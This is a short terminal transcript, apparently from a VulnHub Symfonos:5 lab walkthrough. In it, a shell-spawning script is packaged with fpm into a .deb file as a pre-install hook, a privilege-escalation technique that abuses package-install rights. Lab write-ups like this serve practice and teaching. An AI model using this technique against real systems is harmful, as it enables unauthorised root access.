 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $nano exploit.sh
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $cat exploit.sh
#!/bin/bash
/bin/bash
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $fpm -n x -s dir -t deb -a all --before-install exploit.sh ./
Created package {:path=>"x_1.0_all.deb"}
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $ls
exploit.sh  nmap.log  x_1.0_all.deb
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $